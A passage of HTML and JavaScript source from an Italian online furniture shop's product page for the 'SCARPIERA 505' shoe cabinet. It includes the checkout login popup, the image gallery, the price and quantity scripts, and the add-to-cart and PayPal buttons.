                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
    <div role="dialog"
         aria-modal="true"
         @click.away="open = false"
         class="hidden inset-y-0 right-0 z-30 flex max-w-full"
         :class="{ 'hidden': !open, 'fixed': open }"
    >
        <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
             x-show="open"
             x-cloak=""
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
        >
            <div
                x-show="open"
                x-cloak=""
                x-transition:enter="ease-in-out duration-500"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                x-transition:leave="ease-in-out duration-500"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                <button @click="open = false;" aria-label="Close panel"
                        class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                </button>
            </div>
            <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-customer-login" class="text-lg mg:text-xl font-medium leading-7 text-gray-900">
                        Esegui il checkout utilizzando il tuo account                    </h4>

                    <form class="form form-login"
                          method="post"
                          @submit.prevent="submitForm();"
                          id="login-form"
                    >
                        <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
                        <div class="fieldset login">
                            <div class="field email required">
                                <label class="label" for="form-login-username" form="login-form" >
                                    <span>Indirizzo Email</span>
                                </label>
                                <div class="control">
                                    <input name="username"
                                           id="form-login-username"
                                           x-ref="customer-email"
                                           @change="errors = 0"
                                           type="email"
                                           required
                                           class="form-input input-text"
                                    >
                                </div>
                            </div>
                            <div class="field password required">
                                <label for="form-login-password" class="label" form="login-form">
                                    <span>Password</span>
                                </label>
                                <div class="control">
                                    <input name="password"
                                           id="form-login-password"
                                           type="password"
                                           class="form-input input-text"
                                           required
                                           x-ref="customer-password"
                                           @change="errors = 0"
                                    >
                                </div>
                            </div>

                            <input name="context" type="hidden" value="checkout" />
                            <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                <button type="submit"
                                        class="inline-flex btn btn-primary"
                                >
                                    Accedi                                </button>
                                <a href="https://mercatonegermanvox.it/customer/account/forgotpassword/"
                                >
                                    Hai dimenticato la password?                                </a>
                            </div>

                        </div>
                    </form>
                </div>
                <div class="mx-4">
                    <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
                </div>
                <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                    <h4 id="authenticate-new-customer" class="text-lg mg:text-xl mb-2 font-medium leading-7 text-gray-900">
                        Esegui il checkout come nuovo cliente                    </h4>

                    <div class="block-content">
                        <p class="mb-1">
                            La creazione di un account ha molti vantaggi:                        </p>
                        <ul class="list-disc pl-5">
                            <li> Vedere lo stato dell&#039;ordine e della spedizione</li>
                            <li> Cronologia ordini</li>
                            <li> Checkout più veloce</li>
                        </ul>
                        <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                            <a href="https://mercatonegermanvox.it/customer/account/create/"
                               class="inline-flex btn btn-primary">
                                Crea Account                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
</div>

</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter shadow-sm" aria-label="Breadcrumb">
    <div class="container">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-grey text-sm">
                            <li class="item flex home">
                                                    <a href="https://mercatonegermanvox.it/"
                       class="no-underline"
                       title="Vai&#x20;alla&#x20;Home&#x20;Page"
                    >Home</a>
                                </li>
                            <li class="item flex category462">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno.html"
                       class="no-underline"
                       title=""
                    >Zona Giorno</a>
                                </li>
                            <li class="item flex category20">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                       class="no-underline"
                       title=""
                    >Mobili multiuso</a>
                                </li>
                            <li class="item flex category72">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scarpiere.html"
                       class="no-underline"
                       title=""
                    >Scarpiere</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href=""
                       class="text-primary-lighter"
                       aria-current="page"
                    >SCARPIERA 505</a>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-white" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div id="gallery"
     x-data="initGallery()"
     x-init="initActive()"
     x-spread="eventListeners"
     class="order-1 w-full md:w-5/12 lg:w-1/2 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-50 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="relative self-center w-full"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6">
                                <picture class="object-contain object-center w-full h-auto max-h-screen-75"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001610254_1_1.webp" alt="main product photo" title="SCARPIERA 505" :class="'opacity-0'" width="700" height="700" @click="fullscreen = true"><img alt="main product photo" title="SCARPIERA&#x20;505" class="object-contain object-center w-full h-auto max-h-screen-75" :class="'opacity-0'" src="https://mercatonegermanvox.it/media/catalog/product/cache/18e951307c1235e9f759977499cc8116/0/0/001610254_1_1.png" width="700" height="700" @click="fullscreen = true" loading="lazy" /></picture>
                <template x-for="(image, index) in images" :key="index">
                    <img
                        :alt="image.caption || 'SCARPIERA\u0020505'"
                        :title="image.caption || 'SCARPIERA\u0020505'"
                        @click="fullscreen = true"
                        class="absolute inset-0 object-contain object-center w-full m-auto max-h-screen-75"
                        :class="{ 'cursor-pointer': !fullscreen }"
                        width="700"
                        height="700"
                        :loading="active!==index ? 'lazy' : 'eager'"
                        :src="fullscreen ? image.full : image.img"
                        x-show.transition.opacity.duration.500ms="active===index"
                    />
                </template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'youtube'
                     "
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'vimeo'
                     "
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
            </div>
        </div>
        <div id="thumbs" class="flex flex-wrap"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-2 lg:mr-4 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block border border-gray-300 hover:border-primary focus:border-primary"
                       :class="{'border-primary': active === index}"
                    >
                        <img :src="image.thumb"
                             :alt="image.caption || 'SCARPIERA\u0020505'"
                             :title="image.caption || 'SCARPIERA\u0020505'"
                             width="90"
                             height="90"
                        />
                    </a>
                </div>
            </template>
        </div>
    </div>
</div>
<script>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001610254_1_1.png","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001610254_1_1.png","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001610254_1_1.png","caption":"SCARPIERA 505","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001610254_1_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001610254_1_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001610254_1_1.webp"}],
            "images": [{"thumb":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001610254_1_1.png","img":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001610254_1_1.png","full":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001610254_1_1.png","caption":"SCARPIERA 505","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/a3d9207256340c828257c9d4ee7fc4ed\/0\/0\/001610254_1_1.webp","img_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/18e951307c1235e9f759977499cc8116\/0\/0\/001610254_1_1.webp","full_webp":"https:\/\/mercatonegermanvox.it\/media\/catalog\/product\/cache\/94eaabd420efca596e1a074cac9c8e78\/0\/0\/001610254_1_1.webp"}],
            "appendOnReceiveImages": true,
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            initActive() {
                document.dispatchEvent(new CustomEvent('gallery-init', {detail: this}));
                let active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                if (active === -1) {
                    active = 0;
                }
                this.setActive(active);
            },
            setActive(index) {
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if (this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo() {
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if (!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData() {
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNoCookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNoCookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNoCookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                if (document.getElementById('loadYoutubeAPI')) {
                    return;
                }
                const params = {};
                const loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = 'https://www.youtube.com/iframe_api';
                loadYoutubeAPI.id = 'loadYoutubeAPI';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                const host = (videoData.useYoutubeNoCookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                const fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            eventListeners: {
                ['@keydown.window.escape']() {
                    this.fullscreen = false
                },
                ['@update-gallery.window'](event) {
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>
            <div class="order-2 w-full mb-6 md:w-7/12 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0">
<div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="10764" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="10764" data-snippets="0"></div>
    <h1 class="text-3xl md:text-4xl mt-4 mb-3 title-font font-black text-primary ">
        SCARPIERA 505    </h1>

    <div id="product-details">
                                                                                <div class="flex 001610254">
                            <span class="w-fit text-left text-gray-700 product-detail-label">
                                CODICE&#x3A;                            </span>
                            <span class="w-1/2 ml-2 text-left product-detail-value text-primary font-bold">
                                001610254                            </span>
                        </div>
                                                                                                                                                                                            </div>

    <div class="flex flex-col sm:flex-row justify-between ">
        <div class="text-right">
                                <p class="flex items-center justify-start align-middle available gap-x-2 stock"
               title="Disponibilit&#xE0;">
                <span class="text-green font-bold">Disponibile</span>
            </p>
            </div>
            </div>

    
    <form method="post"
          action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjEwMjU0LXNjYXJwaWVyYS01MDUuaHRtbA%2C%2C/product/10764/"
          class="mb-1"
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="10764" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="10764">
        <input name="form_key" type="hidden" value="BC5KXMEy7SxCtpvx" />
        <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
            </div>
</div>

    </form>

    <div class="flex flex-col items-end my-3">

        <div class="w-full kommerce-price-info-box">
            <script>
    function initPrice10764() {
        return {
            regularPriceKey: 'oldPrice',
            finalPriceKey: 'finalPrice',
            activeProductsPriceData: false,
            initialFinalPrice: 450,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            showRegularPriceLabel: false,
            customOptionPrices: [],
            activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {

                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices) {

                if (prices) {
                    this.customOptionPrices = prices;
                }

                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {
                let finalPrice = this.initialFinalPrice;

                if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                    finalPrice = this.activeProductsPriceData.tierPrices.reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.qty) {
                            return tierPrice.price < finalValue ? tierPrice.price : finalValue;
                        }
                        return finalValue;
                    }, this.activeProductsPriceData[this.finalPriceKey].amount);

                } else {
                    finalPrice = Object.values(this.initialTierPrices).reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.price_qty) {
                            return parseFloat(tierPrice.website_price) < finalValue ?
                                parseFloat(tierPrice.website_price) :
                                finalValue;
                        }
                        return finalValue;
                    }, finalPrice);

                }
                this.calculatedFinalPrice = finalPrice;

                window.dispatchEvent(
                    new CustomEvent(
                        "update-product-final-price",
                        {detail: this.calculatedFinalPrice}
                    )
                );
            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel = (
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice
                );
            },
            calculateFinalPriceWithCustomOptions() {
                let finalPrice = this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
            },
            getCustomOptionPrice() {
                return this.activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                    const customOptionPrice = this.customOptionPrices[activeCustomOptionId];
                    if (customOptionPrice) {
                        return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                    }
                    return priceAccumulator;
                }, 0);
            },
            getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
            isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return false && finalPrice === 0;
            },
            eventListeners: {
                ['@update-prices-10764.window'](event) {
                    this.activeProductsPriceData = event.detail;

                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                },
                ['@update-qty-10764.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                }
            }
        }
    }
</script>
<div x-data="initPrice10764()"
     x-spread="eventListeners"
     class="price-box price-final_price"
>
    <template x-if="!activeProductsPriceData && !isPriceHidden()">
        <div class="price-container">
            
            <div class="final-price inline-block float-left" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <span class="price-label block hidden">
                        &nbsp;                    </span>
                <span id="product-price-10764"
                      class="price-wrapper title-font font-medium text-3xl text-primary text-prymary font-black text-black">
                    <span class="price" x-html="getFormattedFinalPrice()">
                        <span class="price">450,00 €</span>                    </span>
                </span>
                <meta itemprop="price" content="450">
                <meta itemprop="priceCurrency"
                      content="EUR">
            </div>
        </div>
    </template>
    <template x-if="activeProductsPriceData &&
        activeProductsPriceData.oldPrice &&
        activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
    ">
        <div class="old-price flex mr-2">
            <span id="product-price-10764"
                  class="price-wrapper title-font font-regular text-xl line-through text-gray-900">
                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
            </span>
        </div>
    </template>
    <template x-if="activeProductsPriceData">
        <div class="final-price inline-block">
                        <span id="product-price-10764"
                  class="price-wrapper title-font font-medium text-2xl text-gray-900">
                <span class="price" x-html="getFormattedFinalPrice()"></span>
            </span>
        </div>
    </template>
</div>
        </div>
        <div class="flex-row w-full">
            <div class="flex mt-4 sm:mt-6 w-3/12 md:w-fit float-left">
                                    <script>
        function initQtyField() {

            function findPathParam(key) {
                // get all path pairs after BASE_URL/front_name/action_path/action
                const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
                const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
                const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
                for (let i = 0; i < pathParts.length; i += 2) {
                    if (pathParts[i] === key && pathParts.length > i) {
                        return pathParts[i + 1];
                    }
                }
            }

            return {
                qty: 1,
                itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
                productId: '10764',
                                onGetCartData: function onGetCartData(data, $dispatch) {
                    const cart = data && data.data && data.data.cart;
                    if (this.itemId && cart && cart.items) {
                        const cartItem = cart.items.find((item) => {
                            return item.item_id === this.itemId && item.product_id === this.productId;
                        });
                        if (cartItem && cartItem.qty) {
                            this.qty = cartItem.qty;
                            $dispatch('update-qty-' + this.productId, this.qty);
                        }
                    }
                }
            };
        }
    </script>
    <div x-data="initQtyField()"
        class="w-full">
                    <div class="mr-2">
                <label for="qty[10764]"
                    class="sr-only"
                >
                    Quantità                </label>
                <input name="qty"
                    @private-content-loaded.window="onGetCartData($event.detail, $dispatch)"
                    id="qty[10764]"
                    form="product_addtocart_form"
                                        type="number"
                    pattern="[0-9]{0,5}"
                    inputmode="numeric"
                    min="1"                    max="10000"                                                            :value="qty"
                    class="form-input px-2 py-2 w-20 text-center invalid:ring-2 invalid:ring-red-500"
                    x-model.number="qty"
                    @change="$dispatch('update-qty-10764', qty)"
                />
            </div>
            </div>
            </div>
            <div class="flex mt-4 sm:mt-6 w-auto md:w-1/2 float-left ">
                
<button type="submit"
        form="product_addtocart_form"
        title="Aggiungi&#x20;al&#x20;carrello"
        class="btn btn-primary w-full justify-center"
        id="product-addtocart-button"
>
    <svg class="w-6 h-6 border-current" fill="none" viewBox="0 0 24 24" stroke="currentColor">
        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
              d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707
                          1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"
        />
    </svg>
    <span class="block text-sm font-bold">Aggiungi al carrello    </span>
</button>

                            </div>
        </div>

    </div>
            <div class="flex mt-4 flex-col justify-end">
            <div class="paypal checkout  before paypal-logo ec_shortcut_oaLCsBO9ULwFVv7WzrEsD1Jt4P520mEp"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
        </div>
        <style>.cmsb63-float-left {
float: left
}
.cmsb63-hidden {
display: none
}
.cmsb63-w-fit {
width: fit-content
}
.cmsb63-rounded-2xl {
border-radius: 1rem
}
.cmsb63-pl-2 {
padding-left: 0.5rem
}
.cmsb63-text-xl {
font-size: 1.25rem;
line-height: 1.75rem
}
.cmsb63-font-bold {
font-weight: 700
}
.cmsb63-text-black {
--tw-text-opacity: 1;
color: rgb(0 0 0 / var(--tw-text-opacity))
}
.cmsb63-shadow-md {
--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}
@media (min-width: 1024px) {
.cmsb63-lg\:block {
display: block
}
.cmsb63-lg\:hidden {
display: none
}
}</style>
